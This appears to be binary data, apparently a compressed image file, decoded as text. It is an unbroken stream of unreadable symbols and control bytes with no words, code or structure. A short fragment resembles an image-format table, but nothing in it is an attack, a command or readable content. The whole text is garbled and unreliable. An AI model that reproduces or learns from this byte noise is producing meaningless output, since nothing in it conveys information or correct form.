2!}�3��@�C��f�=~]�MH�}�G�^�|����^���-��VM�v�_��gY�����Y�4K~�;;�$�Bi �'����������2Y�����&u[U%���:2�eڳZ��5̎Z�<RF����a�X�|��|��:v��K�_S�:~[������;\��kfL�#�vp�H#'�[cn�3��9\o��&�u�^���HiZ�V�z5�8���bg�l=�SX���;\c���o=.�rXu��:sE�sno�o���y���+R�L��t�w<xz�3��|�hS�B��ػQ���N�]F�����r�;5bXKA*M$2�GS�D����H��^���D���d�,R���nʉ'rFz����#qݏ0x�[5q֟�����c��u�nO��i�kK66��ɴ7� $2�2�]�4��6���G�⳾�Kg\��G&�>Њ-"��U�V�r� ;Q��wE�z�K��x�-*3��xdB8H�@Ij�x�*�y>_\�74v)�CR�|�u��讯oϣ_\u3Q�n�d	��^��2ds��-ثcr�מ�8dKćԲDrJQ���v0�6q�3p�) z,�\�ɲі)l����JQ�g�/7Xa�$�*��֪c�?p��y�0���k\�N����n�ޖ�1*M��8��HBI!��I��=�M���w&7�o�����n�>�"-H)ۯ.[igg�d��޷�����Er,u��)b5"�3���ᰑF���z��ݧ7�O���������]1H��+D���nfo�����K^k,د.�<ե,'V$�"Y�������FH�2��.̸�)�1���x��	#:���D/j��D��ִRD����^VX9����� D�W=���+�rMRYe,}\�Dϡ$��H2i!�֎�.αC��xLo������6�L�#�+#�x�������� W��W��5�dU�%i"�R�2G�\$/Rga�d;2$DM(�N�ic�@���Iq�G�|�9�kϾvd�MI��*O-c,�Z]-IZT�H��)��2Fq,:�ёE�����n��В#�qz'�IDn��$������#��H~��v�,�g����G��־�F��\��7KU݈"3��^A4"cK��:��g�p<���7�>�7tqt�#"�
��vĴ�נ����t�6j�-�D�,��DQ���'d��̇B�d�N�&M=k,�SE�C��F�:ZV7���Y�%3.IFT�5)*�$.�Jd�U�,�d��G�����t�ڮkK'V/�2T�4*�2��&�u�)bX]Ig�Aj�7��>Y�囍��q��w�n��c�[�J�(4�DI�W��F|���(X�����=��Ϝ�>�ju�ޱO����kFL}�(jDGf�К�}��M����	+:^w���5:H&g�"C����	$;:D�D�+�N�����_<��x[�FJ'��IvJ
��͕5$˖�y2'�Ys%M93e�mQ4�r/��*o�s-i4��16%�p���&H"A�p���>~��2"_;c����u���n�g���kǜ�7�gz�44�&���G�=~��׺H�(a��@!�i�g�h͍�^yZ��n{��f�j�?LU�ҹ��k	�L�֚���1�f��Z`%η�YIBv!�q�%d�;���o��I��N�,�W4�X�+Z�/���ѿ1����f��΁g�i�\��&L�j�\Ƥ�SY�&T�iT
��2U�D��1}�[ss���ڗ2Ƴ|��Vd�Q8�&~��$�g�r�?1����^M񩏷����}�ކ��^<c�=4hf�X |4�ǆ� �RS*q�/q} �;�>f�=Uiڧ���(�	��[eӔa(�Xl�-\�j�ז��XX�'Ed�49��I	�	�2�BA����!<r5) 3vZ�5��j�m��������s�[�u㟱d�O�d�d���iDC+�Y�>6"���G����vr�(5*nr��q-o;3�\��U��&c��כ�炡qt�>w������|jenoחv��ʹRGr ��%ΥE��b�cVU&��B�+8�k��m'w���+T�Nj^9N��4m��^.�u)bX �_6���]
�AR�J���v!� X�.�
v�·v!݊H(#�&��f�z��Z�����LS溬���o)�;��*�y�i�|��v�����h�����:�R�����y=��z`f�7h�G��osj�]�K�މy�U��6V	<:��tk��tqX�!O�s=L��V:��l�1���i�O]!��PͿ�.ײx'�Y݊�*�JVi�B.*b,�:�z����\&������jw�Z�hޢ(%F0"C'݄��h�Q$P��Wb{ e�C������D�L]U�Q�Q�ӥ�q~{�>N����𪮝�P�!�%�+�1�*� VZ�u���#<��iE|�5iDP�V�u���@�nJ΃�U�@M�U�t˽d(� (�e�9��;k�bIb�:�*�ר��2�{�c��V�]�� F�����GVzy�Zv�� 0��:Ǜ�P���:>�w	CY�^�l�k������(�g�a��^e��$4.;	���!��'D�(�����W�x�����yWZ�A;EZ�fo���\v�6�ODWҢ33 �D �$@fu�b��T�d%l0CT�Q���l�t���x��U�&�P![�"$��f�]]bx�uk�O OD`0��kBlA��WH 8��2f����k��*٩5V���D�F��X�N}k+�����Q�4�0݆厤�N���Y#�V+,�Rb�!F�d� b*�#���E\ϓ�,r�-�j�Ʀd�Z��;����>��K�28ceb��98�&1�1�$��4�E8�G5�^�S�7��N�Un}OzضkaB��b�X`I" $�jA�"ASaj1J J$�	�ѳJ���#Q��A�ps�i��U�=i���L����RG8ۧ<kC���E,W��b���t
��u`�HHE3F(�DThI	'�v8�~'oΘ6R�*���� `��o����u��kr��A�Ý�����$�ڹb�ݞ���b�t2	�� �u� �����7����[:��΅}O^Z�Vk��Ei-p�f� Y�3�vd"a�� CJ2����,����XaҼ�ٳӹ�����*�^���L
JT)�;$xʿLV�i\oBkX�P�Q:6XP�0MC�4]*�<$H�`���q���gӸ�P�����^�g��'��J�1	V����x[�Nl������H)����FC�R�� �v��
�+_W/=95�8�gx���ڨ넁%���J4���wMF���2;&�j��GH�D��M�F|���z�oHT��U�8D,�N*��I+��w/�*os]������	�'�FB&�,�Y��BA���*i�ܶ^��xR9�$��$��cLk�9nu}g�{��zv]�0��V�<���{��r�Y��=9�-�K(g�!�h�Z���p�E�������w<&{���Ѓ:�<@Ԁ���*4/+�=H��J��ˈEEQ�Q��+ K�������ˏCBp��C�41!�z'�����u��,��z����e�X؆b$�v�.0�
���%g�l��"�����Y'r���\d�VH��OY+dY�.�ƽ^vՒ	[:�Zj��T���{�&��������4ؗ"k4�̜�-KET�U�!��U����v�z�\_W�g������N@R�M�N����t��`%�఩׍�<���y���z��zw/S������Vl� pٕ;��@���-�\���%r�%L�$��3�,Ҹ(��8��g��y�	����8�e�8�f)�	Nk+�1IOv�s���d�h�p+�����w���P��w��+Z��)��n�M^#2{�U��-g7+�d�fn�g>�k�t��2Os$7��r�� ��)0�$o�p�4���&'�3�Cd�$1I^=�|��yzʻ��e ����sY�b�4lKg��2�Y�gt:ek�@� . ��&W�.Og��y ��XehJ��G6L�qȓM��H%$��Y_���D���ϧD����x�q�+��V�c�]]�M=�`w23��
��ga�HNXf�����:��=��;:d���ĝ�efq!�Z�2K^�f��CLoN�ҋ0 �pTU��W�ᗱ��"�>~�ejY��A����OE�(�Ʒ z=� �g�)]0�f��Z�f�p�f�­Rj�s�i�D͉�Is)�d�Bi,�<�w3M�9�5��!��$i/������3W�w������f��C�������:�Z�a�6M��D��C�4+kۧ�����g������W����J�������2���aBth$͡�Q"�W
��+��5u��?{:i=)��dh�jV�6�(	��Qr����i􌝑�����@�!��#�(��(�MO��<���	�	$�Zk$0E���Եg�i`��2V�s4զYe�-�4�M��+����u��_$N�:У�K��Oh�8�SW~]�9��,D��̲0�:��N��������soНRd{����N4'�*Kx�m��䆙$(a G�����"�d���X%����K��1����*nՠ����ԕ�ŭ��k��Ʉ&a���đ��8W�5�K69l�
	����3�%RI\���S3�Rj�%i�İ�e� 6lMZD�H��ZP���4I��z�!�3ۭ�	��E5�Ok?���e�NGK��:x��b�GZJ�,���W�I���;Ͽ�R�Nut��ǧ��M�eԍI#؆7+I�DLP�(�<V(J*���!�
��7���U�c�K.u���5�.t����m���Ա�G Ч�c��fz�/7b�$3W��	���5ܛK�c5��F�DL�:X*�$�\�5)�sT����6%�#6%�%I4��2$�1Fa�R�S��{ud.��iq��<��.o�<�ڻ�k�ݼ{�ũ+Ij���&�1��y��8�9���� U��"��Q�ey�zib�	$�����M�`�@�C$ �$
�
5��4*�}:^խ�ު�-�i#�h�	V����;C�bj
��# z4��~ť��V�|v��aǞ-�&���y�:cM����z���'x
�8I&����NFm�J�Z���ߒ���2Ӛ��͗�ɎCL�	�DH�:��L���2uT�:���fk���Z�g=O[|7�ȷs~8�
��k?K���)�2G��)5�Ij��GL�aA�pb 7
�J&B���b:���*F��+^����)߼���{;��<�bֲu����1����cbR��F�Q�F�%�L����KXY�8�h�c?�.I����.�}��3�$��u�y,�raʛ�b�M��g�v�ɝ5�>{4���U�-�b,�R&:�ZhMf�9�]7�w��ِ;��j<�^O�|w��L��[�͍p��4���r��r����I��Q������Wy�'L8d��X����Ⱬ� �U�F����*��eԏK|����.�wN��p�N⹞;٦�3��k���Yc�RG��wbD�S�T��`��
7H�Ud#e��l+��=�S��?��$�������L�mSW�,�d�r[vFp��+3'�Ei�Ĵ��2�5��蟞�7&Zӂ��� ��O�����b�P�g'��_�)'��~�&~D�fͱ�����ӲG���\]%c��0B�ƠE�@�A�A� @u�B�*���a���-r{�sY;Aa���.��^л���c']g�^l�s��G��
��]��vm$L컱"&qӠFF#	����!�,��z8��_S`�|�^��\C)��"0�e�t�X�93��%$�JY*�����t&r��8R�����~�|�ۭڎ��mJ��-����_6���){O'Ϸ�.ǒ��&g�Ӿ���HD�#)�qSWG����pX���N��KbV�ZW��{�u�\�����qo[����.٭g����Yg�&m���w��d�옡6d(ޥfTeY#���:H��a�@���Gb1'%c����)����o9�,S#�%#4�02�
���Y"'�k�����dJ�I��ԉ��p5�����ߩ�9�:>D�w�}s���?����/����(�^��o'�k��w!!��B	P���{%^��VQ�եh���n����hk�;(2�:WkR�
:�ו��g�[k2�?d�X:��i�5h��������bJҤ��dDq�<DHQ:J�w�E��앀�`���9����g��G�,��x�����ӕ��)KNdH��	�n@�Ʊ��F�B#r�#GlL:Trr�Ԛ��ʸ��<�Y�p��~��V�=������7�|Y�9�,�3(T2�C�h����U1ݔ��W\��и+*��u2�V�q�~�>u�<,6��d��m���<���<_I�ڒЖ[�P��d.˟*�KBb�T�HRٲ��Oe	-�\�]0�
�h&����X�$��l��v��9�����Υ��Ö9*Yk�$rؚD�%�,R�3��s��v]$:��gMF�$�;"������;�8�F�5�E�fk\F0�U��x
��hEY�+Bڐ{M�p�-��cp��M�g�y�1���!�"q#�s����yU�A��������:\����G�j�|^�bv�]�`%$Q1+Dĭ,� 5*�00j6d��F�+�SD��*��L��
2�*2��٦�Fd��A$7CNl�9�����)F�rh& ��`�cgB��
��W+���ҩw�
��c� �(���J@0(F�!nzOc5��[X�4:i��M뭑3g��Fh�0$
Zn�C�9�5���D��@�v�I�'���;B�f���&Q"��v�,�ɴlJ1���t�F��U�^��f�R��r�hY�|�v*ZI�U�╒�3��ȎfT�X�d0�� N2 G!uBC(��0+Az�e�k��ld��@ ���J�^��ޔ>���e\��E�$���9v�p��&��8��fZ�MJ�"r�%��D���#�-��ő�%��%����@�]���bv�ņ���Xz蝡ba��e
'xQ;�)f�(B	�����>\749�=�ڵ�z����$�C0rE-̨,,2<�9���R�	$$q��Z&�`��?B3w9�aFe8�V��cx%x�Ac�e�=^�l鵑�_R�v�%8\�59*��c�srl[u�6\��Ɠ.��:hr��I-��	dj�qRIu���U��UM&x�B�'���@�@��bFIT(�륲�Em�XP�R�3竲�!ܧ&��J�Z�}�n\�r�`��r+X��@1�1&W��a	Ьr���b�֘b�6�^u�DUԄb�hʺ�u ��/��\�㽚Ֆ�m�Gy�Vm�Iq1G��]
�5���.��
稛��:r�@�O�G\\��՟,r��̱���1ҷ;)���K�I���(�����.�'.�cZ���Q��U��"�S�7G��OBo,�Od��J�`r2���IQ��HD�h�],�z�X�v!��,�hf3P��r��Jb�����Z!BN J��Q���\ͬ��4�������B�Y�JP��ﶝΆ�6����ks0g(���<�ΫM�:~�I�>��v��Y=.I<�נ����9�#H%1�bV��ӯ��W�t��w`y�oL����O5oD�����gV^]oԬ�
�BX��`��='�'�K�.����u�%u��i�^s!�i$�"AbIl�Z��ͻu줒����r�uREI�QFb0�3@3�"9@�"4e$�ikg/�BPg����F4I�}��d��`�:�$�Ϩ�5��uZl�:�rk4mZx�ďdng(���P��S�+�8�(t�1����!��	��+�J��Y��E&0m����A/1U��`�<'.�/6;��|�6��}�\��e̖�%)/J{n����i�2g	��Pn&��G � N � V�jb(�Dc �ֵN_�V�e�HD��}Z�z�}&�c�V�SH)ZT��f#�M�ؔ�)@�H�� ��p�FuLB��թ&����	"�d��I ��L5YK"P��-j�B�%(�Yr��p쁉�F0l�d�-���UB{�W�iR)�@J2+��!�Df����+Ej!��G�T��]�R�y�� 3    !12 "34A#0$5@BC%PD��  U�ѻ�ü�`%30p9�{!� ���r��ό�XVo+3��7�O��>
r�zQ��������fz����o
o�7��7��Q������+� go/��͙��Y|�b����¿�w����\�uW�jAOz�sZ�-yu��-}��:���J*�=P��ݐ�8��~(=6��Z/U���.�Sv��Q�_3kRͣ�!�����o��=�������v�Sz?���f�K�>Y�-z���yRX��}�ݕ����ks���6]e�T=�����o��<�7mcwv�G�nqoot)�~���ݬ��Ƈ�~"�[�)۸ٻ�~�R�#�������,��]�6xvb���aљmWntcP,��βw�����_�~���h=6�?I��8����ݕ���<$�ۍ���b?��>N�{�UQ��7jn��;e'���@��b� ,P��yYQrU^�D�O�R��B�e�O��	EA���x�7�#�9A���������t	��T��E�}��F����*��Ǹ٩�~�o�x=�7�|�.R�2�y��G9�UD#)��U���ck�2�x�����_�l8�?(NPv�}�~�����M���o'�=�وp�G�|��}�{�����~$��u�8�Q�� ���{Y�7L�(��ћT�
��b9M�*5�=��n�[���r�ԋ��=��<C�T��y��^������C�����v�͇�Ȩ��#���l�H�.m�=���\��k�i
����e�G��~�6^�uS�NQ~��I"��*!	��j�� �������ۀ������S{�}���b�f��o�}��э4�Co���U���7cP�bB��(I
��\��V�]]]l��Wû0k58/*~E�;K�T�g�ն�C{�Q�T'I|�m�f�NP������n�� ��x�����pw�=(��(,��2̳,�:/ט����)d�~�SF���?�� �q<O���VY�NN��x��p�βng�gBld�Z�ג�U�b���/�Ŕ:l��׭��E9A���z�� ���
�]_��e�+��L�=���;����82��hj�H\���r�
�K)]�B�6��t�.DAr�U{H�f�C��;j<q����5T�]m0]|+��u�u�]l˪�+�V��+�PVi�<��)��#���=W4pxL
=���xN�2�GǾͨp꙼��c���o�S�>�=����N��Veuu�L�:ι�s4.b�k�\������i���!맜��b��0���P��4ԁEFÒ0�.5o��=�5��.�����#+]N�� + 
�,�eVYB��tH�<�W���2�3S���ʗ��]��k�5��s�x\���3W���S��=uW+c���t�9�d�+�;���B���E2�^���&.�%���XBB-�Eu����7�������e+df�.���p�!L���M#�z�gF����e�+<�=�82��[���WWY�eu�fY�e�g\�e\й˜=�\��x\۬�_ue�\����.��t�.�E�9tI�M���*]k��l�){*���q���oq�Ć�+�A�)�Y���M�@�����e��-���BWN��e��:�N�����r����ծmR�9E�r4�B�4 �( Ū�ʲ,�X+6�&꬜�9s��@]@]H\��r�)_ud�#�P�y�K*��Uѵtq.�%�ºx�&%ʍh�Yܯ���'v�����^5!�s3�~Ֆ��H�����z�FcU��:��#��>�m�@���̉u��B[
��]{���u�.��uu+��\�̩+�.S��ں`�v.�����j�ee�dh�F�E�\,�g���� ���/�VJ��ԕ�N�9�C!] U���c�Q�zH��rbY[�߅����e+!Y��h��F��.tk�t�����Fl����3e�e^�W�ѭ@����}#��>����Q*˖҄m\��j�Ք+ Օe(YE�U�.0�,��*��fm��\��i�I�&��MRWGP���+��b�bB�)`B�ˍh�c�1_A�7��nVG,��v.lK�50����[�]K��=u\�-Δ�4��*�!^e�r��5��eV�^/	;��������ߵH
^ڳq��۩��3�E������(�g:����N
�+��(6t#�B
�����Uѽ
'.���!C�]��W���H)��@Ю�9_�e+)YF�s�j5t�G�	�� G�T؝=d���½UU+&�.t�f��+��ArX�M�(.Zȃ
�VBW)i�r�DX���"Ȳi�eYU�Ye�d��xO�a�.+-��������V�z�	Y�i}�9���������QQz�^NTH1�Y5	W��C�3��]e�/���S5J�����t�(Q����؏��ǪQǪ��kƫ��R����9sez:��Y��똘�<�����7n�_�U��?2`Mb�-�e+xee�e�o黳�G�K�ħ>qw� ���W-U��q�:E���/��j�:���>"����4@��ع��tK��
��T�յuk�r���WU*�f]EBeUGP����ۆI#y+���2�@�˂�$rm[���C�ܛ��*�ߥ1dߣ�R��5���~�C�h��7��0�%�53�!��l5:����28~��Qb��Xn���Ę��++q��������§I�yu� � "�o�"�ڢ����F.����0L�����ǀ�(�C�|��n A�5,�d\��\��K�)r�-dMg�X�
/i7�����%��O�M_�a�7�c[LA�YܳBʬ����e+@�,au��k���f���X��6�����q�ƍ�;����xU{��,�~W�u�c�h�qj��g�!͉�ق>Z�Tv��x
r��>����������3ڨ}�����|��YN�J�����=2n3L�;k!�-P}C-C�>���9~�ă豊ʆ���++W�F�j*�$�L�־��l����y������_ܬW��;��T��3h����ۉ�?��w��6mY��,[�|���>�j7�U��E�u!ٍL7��*�}�NM������G�p��3ب}���=��k�4�Sa4�a�v>Nrq`q�L�^Xm/��Q|�"6j,抝*s�f:�Wk�Lܴ�Z{��[�X����O�S;bM��?�woC�U�IgF�������jȴ�i�#$���i[c]�񝜇|��U�pG�=�|g�T>���^��Zl�q����a,r,x�wc�3����Y�2����E�����&es�*F�T=͞C�0Z?���xW��� ���5���!�o���������й�-��FF�g[-I�������=Tu���hP��v��n�:gr ��m�wq��U�wdzD��S�V��l�í������2X٭�G/6����Sc���|�X=�(Y��������?�Y�n�粌~�n�ͣ�7��G�ݼ1]+�Td���c:��ٷ�q-���/� �+����"��g��m�܂�U�G,ӻ���݌��k�c�ݼ��窂)��fX��+eG�x�5��m�J��2�&JW����/ M9d<�s���`��� K{S�s�i���=C6�7����wo_J�V�[�
"�_⯶F]T�p��H���>�V{�<E9P�f�>��p��:���� ϴ<rn��g۬?��G��~e\��f �!���ak���6���n� dZ�v��Y#n� �CU���c֜y���[��}2�aJx��z
���� qݧ�5�l�	�sP�ŴgA�W{Ok��:/��$	.e�?�x�(�R��~���� �6����x�O����Xw�Qzgz����I�d�6JG�^R��k廃�-bn���FS$��U#T�U�9҈��lkj]��9�+��7̾�OL$��ctLM���dQ���xc~�e����ب�`C��i&R�ͣ�+�B��oi}Z�s�rrv�	�O����e�ъھ�ɳ��L\��S)=L_ڷl;��C����J�b�QcM�l��715��凧�����N|ħ�Y��M�T�
���g� ��郄u�L��{Z����o���缕`O�@�[�.�~UV����+��=X4�I?��)��O�}�zl���}3�S"�/s�%O�Ž�v�}��>�����q�$7�"1�T��T�S���FL��yOnU���m�&�ȓg*�feB3���@o[��Kw�n�oVmjbo������`~���n��S���,D���fGI���nE;i��ӛ�gx�.��n���KdJĽϊd��[ٵa����n�� 5��y�ѸB�f�4QKQ]M"�����P��(�f����ᬱYY�cO�8����[{����w��6��F��ǉ��1�j%XG�2��(�L�/N��O���`���Ff�	����������ޛ;��Quu�L��7��O���ofՆ{O���)*F�Å��J�<���s*��d�r�G���2��EN>ԅ���z=���_�� X޵X`�7�Ӷi���b��w5o��������a�����5G�z�T��U�(�F��O�u��z��S���a�g�ۺ���螦(�֫�?k��}�V�Ol��� I��5V�,��;!��R��9"�I�n\�ǹG�.n�*V��!���=�{�.���H�����b^ͽ�MC�������ލ�q9mr����ee��EV\���
1��e���I���(��T����x�C���H�����O���Odа�h{!�wq��x^����@�=��L�Jf0�2��J�������*%#�D��K���o}q���uݝ�����{X�f�@T�m�o֑g�TNr���3� ѕ{�f����L9N���x�w���z#d�0f�ORp)���}��=�V�l���뽖��i_P�p��)q zjb�ӫ]pP¶V�ɻ��uA�9s�t�a�2���Y˂�J6�C���ڈj�ڇ��o���?l�xLݻ��Xz��Vs(�*��B,����x�r+� 
oBODl鈲�&�"��⛴�Sسl/�?�v mG�[3ò�}G�#�؟�����g��{l���Uw�D���yd��� �:
�«��Xx� �,[h�wb�<~x�����ӗC'�FLԯ�-գxum[M��m`��)�c��ww��"����e�F��AODT�=T���m�1/dŅ�G�pv���{L*���<�p?5&(m����k�)�����O
��P<�� + �?��vJY�k�W�Q,?��o Lݨ}������n�����2�E��T��S�A�8S�@���~S=�/�/��O�W�9H��v���Sl��K�1a~�������dr0�}� ����7��?����dg�1��'	Cu3T ���q����GV2�1xp5n%���$�q=(V�)��M��|x���֎]QX/���;n�گEQ`���m�#�M�	�~����R�z-A}/K�)��9�|R��O�lX_��ӧ�v���3^�Wqk���.+eñ�� ��?����}gc�f��W-�s��������q��&�v\߻w~*mB{��x�/^j~�S�w�J�����f�ŵ^P*���6�-)�>��M�7"�*/mK��b���yNE�>@�˳=,G�3l/�I�Sl�}Z���	�}q�%�&��G�4��zL ��0�a�6�������'/�,�;�M����:�w�Huľqofw�}�Ľ�*=۷������o�4�j����PM^���T�G�;�2����RzO�����=eQ)�=ȔQCpo�㌻G�b>ɋ��z4�9<}ڸ�c�*"@�v5��;V?��Ji��н��m��Y!�!d��	���Ie�� L�/�.ˁ�닅��'| ^e�{�Ti�Z�~�p�=����V��$n�#�CJ�ڪ�EOf��pvǣ�'�;9�G��3����:r��"|-��K�^�#옰�i/�M�����}1!�,2�WRV���9�{���!VoX/mr�f@��72'_;dj��t����c��_L/�?���h,S�k^oY�7���?��.?����m�<anE�h*�� :�� �{�`�v�}��
r*�Ң��0�qKKzt���X�M��qdŅ�I�
m���yX������P���4���Jc 2I^�hdw��������:Qt��V����L��1��Q��y���'��`�����ƣݿ��-���ſ�~���x���0�(UN�$�U�4@���(`����S�T��O��jX���{ӤY��9im�E��>ū��{zM�v$oZ�z�C�q\b9���{���I]$��l$����$wM��9�����e��U1�?K��o�� �¿�X���{U��Q�� ���k�K�����u��juP<�wU#��*�oO{� �4���U7nD0�1�R?�b�x�P���j½��ޙ�F�yV ���M��s��s��n�Ky���nPL�ƪ�*G���x`�F� /Ӣ�V�.��6<�O\�{7��D�����±��α�f��Qk�F��Nt�ިYAe[��:�ܟ��|eV���N�9;�U���9^�!�Z��iQ��Q�sX��$����߃��7=K�L�i�ҡ�~�U��5��SJ�����\���{�����I�h�o���g	[�&�/�~ƿ53W�6~ʢoU����鍜�Z�{� �Tĵ�T����3¨^�q	6���}�V��=�"=؁���dd^C�.��t)���EyT g~�U[�.���3�� Zi�}>���Ľ��p�bS�f"M� ���+X=I��u���7����H55�ZZ~�}����Ȫ_S�_���G��ᙍ�h�,C�1a~Σ��#݈� !V��_������О�'z;>w��]�rf1oK���M� 2�x���j{��C�ĝ�j��z�l;Z����W�T���W{j~�A� ?�T��.�a���J����l���d�p~��8��b���W����l*���IS���1� ��/�Z4~��_�k�Z�C��4O�"$�"2���z��)�68{J�.5&�� =
�;R�
H~�?�Ϧ��P��인�osvn�C� �g@~�����ׇy�m}ʨ�Z{^��R�5F^S����}Z_\)���������x+FJ뫫�̞T�#���gS�iNV� �aE�ak��
_�xZ� �������� G�/�<)��K��
_��R� �����ߩ0�� I���L%�0�� I���L%�a+�R���c�*�}7e��tt}�fG��ۓ���BD傸��K遼���z��87č驵U�&�/��ER����U4N���\*�D|X�d�mP�����/���<�C��,3��4����,oOP�y��J�2.D��*�H��D��z��]<���t�.�Uȑt�.D��޺w���y]<��^ʅ[�j;)ũT]�L���㋋boNX�P��wI�p��B�;����8�7��oI�S�:
�
����%��G�ư�e����f+3�w,�Yܳ�gr���;�w,�Yܳ�gr���;�1�;���W�j�����k6��8�؛��`����y6���ܸk�'}�M� �O���I��޹��$�銇����q�]��["�d]s�["�޺����*�Qt�*G����1/�!_�B�Q�~�
�B��W[
�!]l���d��up���B��WY
�!]l+��u�.��º��U��TU7��>�O��f�͇���>7�q�����9`����Ť��-au�T��vjz=T��ַ��(�m'�YuB��N�3�d�q�ޗK�V
�eYV@�]dLR6�d"�U�ed \��5d Y�@���,�dj�F��� ƮR������{&n�͇� ����u���d[��X�\���hԷ��b<C�EA����e�����X��ŉF%����5�B�XWK�a]$K��t�����j�J�Uҹt�])]+�K"�]<˧�t�e�̺y�O:�],릝t�k����t���]=JT��U�e�ԭ�c���������iZC�>X\���\l�ꟿ��7��~O��T�?���4ea�4�R�����g��e���Y]����zӿI}J�eo3S� �����~�DV츉؍#R�X�r�;�1���ɬ�g�C����
_qN4��� ӕ?�;9��d��隺`�f��.�.B��r���@~������ӬӬ��:�N��.u@\��Q:�g]T���uS.�U�̺��U2�]T�:�F�*�V��&�~!��wj��N���Ob�U?��ĠD^]�B�1k&)�HJ��,�x�"����
oqI�?�R'��2��"ʲ,�.�@���"Ȳ,�"ʲ��"ʲ,�"Ȳ ődYE�eY-H�0�؄u|��w�4�� mݻ� ���X�saoN��Y\E�{L<�z��T�&�2�۪����(�h�ʛ�Ѭ+�����Zo���ۄ��D��w���[9�l����G�/���������1f��\|�;A���̨w��/C�T^�=��uF��䟻��x�7-W��G◶�f��X��(F"���\�Ɣڶ��.���j�Z������b���.{W=��9�����5��5��5��4.`\���s�p���'�ȏ@^��=|ao�re��E`S]̓��{�S C��T^�}`��tk�E�Ȣ�@y��8�Y,�uM���&�}��l�v�=9]%2�)�M
�]4K��tЮ��ºH�I�"]K��tQ.�%�º�C�#]k�j�� ��.����r�$]���tS��k��|�j5�� მ�f�b>�n�e�e�|Υ�z�yQ���
��Ѭ+�'�"����7��/5O%?���+��9R�1�@���^�.�����9�ω	�\�65���\pdr�听�X�b��I;��x����[���F��e�_��z�hz����~�o�� �S��=�a� �~�NG��V/M��%��)1 �.!��t�Cj.L��[(qAˆ�LƵm�j/I����_+�A|�"�.X\��P\��KJ䴮P\��YJ���μ�ξ⼫4�4��Ҭ�,�,�d˙2�L��.|˟2�%]L��2d��?����a�� ®�I{3ׯ�6�B����n߄��}eQ���O���G�Onf�ϰ��w1�yca��"
��]d���0�;�������)v��[�='=uAt�K��F*��Uk-R���<˝*��Y]`]`]kWZ��2�kZ�ձ
�.���a]KWQQ��D�֎�����i9ڹ�Yڳ�g
৹�<�R�w�]���Mp�+/y��>�w��Է֕�7o�Q_.�UO������rr(�<dnI�6/Y�2+-T�v�)�[ �#`��h����]���wg��_��]f+1W+1Wᕫ+VF.TK�
��]-:詈���e;gvj��'���T���u�T��m�\K��/�ڿJ	�]��*і���ӻ%gj��ڱNnr���sF����+6�%� W�����"���)��<k���*����wJ�1�:}��"uʲ��2�(.ӄ����7m�������^P��]j��VTT�j�U�b]DK��u�les#\��v,�Yش�n����ޯ����,H[rr'+��==[��]����Q\�>�f߉�?����w�?���EQ�Us-���:���+�Rʲ�Ԗ�33Kܯ�@&�)*Log�]���ԳЃ�EY�SBY.�"Ȳ,�\��\��K��k��K��r�'S��V�U~�M�bi��d�Z7�ўU̕g�g�g�=���b� ʹ �B��FU��<�V�Ք���=������Y�M/���zmVj�"�������=,,��Nz��/o�rr�� ���k9��&���s5���O��i��������YYYYYYeD(� �U��K�,�6�c@ ��T���cc.(�S�Ýz'�uL7�'59T��Se��n�M�E;����R��N�����AԗY�Q�;s�6�x̙�Ά��Z�fp�es��\�$e�VA�d���9�X��m����g���UV�j�v�{�\xQ� &�}�F���<Q6؛�Ea.?��^�:���;�uMl�oV~�N��C�o�K��;�jٓ���iFo��>���aڸ��ȴm���(0�T8S?J��`ѼT�RҺ.E]F�T׿�n�?@hY���UV�(�P�����*��
�]�v�X������q��l�傿�`(=�OuH9J��SvSv����B=�5޵?��Q�EQU|�(��9����8�?�{�G�{&y[E��h��ؗ-dE�Ъ�=�Cu))ȯ�:Nuv���v{z_�g�����ڗ�U���0�5j��A8��?T�W���ڏU���ʷ/֪���c�o�?N�� �b��mu�4�L�?o� F���V{F�-�aa��PEd��n6VNb��l��R:�R�$� ������mI����T{���?3�h��V�� �#Yoc7xd�G�����E`�� ��H�vdE�u��8�W���� ���1�q���U'�R�(Nz!����;�8���)ۚ��rL[Ot[�#V+@*"��c�����w��?m7�C�Q*��o�&��������T��ۃ�J�h�C�� Mx}I�kӸ`��{��V�K���6����G�#���G_S!r���9#���D���(*��~QX��_��#yO`@*Hyp3k����%Ĳ���Bޱ���f�D���kj:x�h�P|���mC����Bbg��'m���ӻp�h�;��h��N���_Ľ9�{��4����?�i���������@m�w�#�*�攍�R7��v �ǍX�?�+���1a����u̵n��1vU",j��P�j��l�D��ͥs���i���=���ݟ� =��LMC�3vQ{e7���	�*�Տt</�G�X�saN�F���p��H��� q���`��]���7lK��s:Ϟi����]咂�U7��S۝�oŉQ����?��D��H�S��Ӛlr
�F��%U��)�:FAGW��P�[J����M>����I���wi�*�UG������~�?j��*=,4~�U���x_؏kL �����d���L����s�`��������=�������c�Ģ�0������^��j|��~&y��*G�,"�5%UP��]�(� l=�o=4u-ue3��(2�)F� 9K)��x*{ �f�%��ITz驨p~j�K��mQ�a��*�qxd���7>{\����KE0�TmR�C����g�Y����G�7�_G�Ϧi�7�m76��%]�J�o��1叓$��)�.$��Q��Od�j���+++"�P3�|�U[E�TiM:�� �
Y55#�UvS�vw����+rR7��);G���L�cz<0g�ʠ�J�ݦק����P�q���ҵ-eSu|��J����̆,L�OksA��M���d��eee�L�QS���F7oY�3H꽭B½�Ծ�bi���ӈZ!����=�����E�C�� Mx��nNӆ/.��z�yj���S�?�� �W�?$^ݞ�+��T��R�_���?̭������?	F�[1�/a��t��&^���Vmoo�6�?�����OU54���1�F�ٌLGX���5F�����d�ޜ�}�V�Z�D�J���n_�C�Gي�}T#���n���!���W̭�'��+��ɉ�� AYJ磘�����)ʽ�e��
���_���
��^���<#�W�GyM�¬��3x�"�xd���4U-��99�'T�EӶ�UT�yrk7�Џ�����|C�)��iGc�<5��'�m������,�k�Kn�AMxr*GXIP*&�j�k�7hj���;��t��A5������Cz�]8䉚(�'�"� �F��G"��]�T��:.��S�4����8��G�⾔]�EA���y��͏>�;>f�k#�C��fxh���2�:
